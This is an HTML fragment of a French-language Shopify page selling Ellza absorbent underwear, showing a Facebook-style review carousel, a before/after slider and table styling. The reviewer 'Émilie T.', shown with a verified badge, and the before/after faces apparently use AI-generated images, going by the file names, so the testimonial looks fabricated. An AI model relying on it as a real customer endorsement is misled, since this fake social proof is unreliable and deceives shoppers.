                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=200" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_profile_facebook_picture_of_30_years_old_women_from_Can_997571a2-273e-4d85-966d-d57f9b21bb9a.png?v=1733742866&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Émilie T.
                        
                          <svg xmlns="http://www.w3.org/2000/svg" width='16' height='16' class='verified-icon' viewBox="0 0 122.88 116.87">
                            <polygon fill='#0866FF' fill-rule="evenodd" points="61.37 8.24 80.43 0 90.88 17.79 111.15 22.32 109.15 42.85 122.88 58.43 109.2 73.87 111.15 94.55 91 99 80.43 116.87 61.51 108.62 42.45 116.87 32 99.08 11.73 94.55 13.73 74.01 0 58.43 13.68 42.99 11.73 22.32 31.88 17.87 42.45 0 61.37 8.24 61.37 8.24"/>
                            <path fill='#fff' d="M37.92,65c-6.07-6.53,3.25-16.26,10-10.1,2.38,2.17,5.84,5.34,8.24,7.49L74.66,39.66C81.1,33,91.27,42.78,84.91,49.48L61.67,77.2a7.13,7.13,0,0,1-9.9.44C47.83,73.89,42.05,68.5,37.92,65Z"/>
                          </svg>
                        
                      </p>
                      
                        <p class="fb-post__time">
                          Il y a 2 jours
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Je suis impressionnée par l'élégance et l'efficacité des culottes Ellza. Non seulement elles sont ultra-absorbantes, mais elles sont aussi belles et discrètes. Je recommande à 100 % !</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_9bdHeH1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_9bdHeH1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_9bdHeH2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_9bdHeH2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_9bdHeH2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_9bdHeH2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_9bdHeH2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_9bdHeH2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_9bdHeH2s)"></path>
      </mask>
      <radialGradient id="gradient-column_9bdHeH2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_9bdHeH2u)"></path>
      <radialGradient id="gradient-column_9bdHeH2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_9bdHeH2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        26 Comments
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      J'aime
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Commenter
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Partager
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--18894162067694__comparison_slider_pw7M8e" class="shopify-section"><style data-shopify>.section-template--18894162067694__comparison_slider_pw7M8e-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__comparison_slider_pw7M8e-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18894162067694__comparison_slider_pw7M8e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--18894162067694__comparison_slider_pw7M8e color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--18894162067694__comparison_slider_pw7M8e-padding">
    <div class="content-and-comparison-slider section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h2 title-with-highlight" style='--hightlight-color:#6d388b'>
            Une solution qui change des vies
          </h2></div>
      <comparison-slider class="comparison-slider animate-item animate-item--child index-1">
        
          <div class="comparison-slider__before-text color-accent-1">
            <h3>Avant</h3>
          </div>
        
        
          <div class="comparison-slider__after-text color-accent-1">
            <h3>Après</h3>
          </div>
        
        <div class="comparison-slider__overlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_sad_women_looking_at_the_camera_6ad71ef8-6127-49f3-89e9-49d2531695f7.png?v=1733743980&amp;width=832 832w" width="450" loading="lazy">
</div>
        <div class="comparison-slider__line comparison-slider__line--circle color-background-1">
          <div class="comparison-slider__arrow-left">&nbsp</div>
          <div class="comparison-slider__arrow-right">&nbsp</div>
        </div>
        <input type="range" class="comparison-slider__input" min="0" max="100" value="50">
        <div class="comparison-slider__underlay color-background-1"><img src="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=1000" alt="" srcset="//ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=352 352w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=450 450w, //ellza.ca/cdn/shop/files/faroukn_happy_woman_looking_at_the_camera_90a2a861-bdcb-40f4-a406-fcd4619caf4e.png?v=1733744125&amp;width=832 832w" width="450" loading="lazy">
</div>
      </comparison-slider>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18894162067694__comparison_table_MJQ8Lz" class="shopify-section"><style data-shopify>.section-template--18894162067694__comparison_table_MJQ8Lz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18894162067694__comparison_table_MJQ8Lz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18894162067694__comparison_table_MJQ8Lz {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18894162067694__comparison_table_MJQ8Lz tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18894162067694__comparison_table_MJQ8Lz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

